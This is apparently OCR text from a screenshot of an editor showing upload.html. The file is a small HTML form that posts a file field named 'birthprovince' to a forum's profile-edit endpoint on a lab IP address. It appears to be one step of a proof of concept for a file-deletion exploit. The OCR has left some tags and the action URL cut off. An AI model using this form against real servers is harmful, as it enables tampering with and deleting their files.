 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) upload.html - Visual Studio Code
upload.html
C: > Users > M > Desktop > upload.html > body
1 dy>
2 <form action="http://192.168.15.130/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=784491
3 <input type="file" name="birthprovince" />
4 <input type="submit" value="upload" />
5 </form>
6 ody>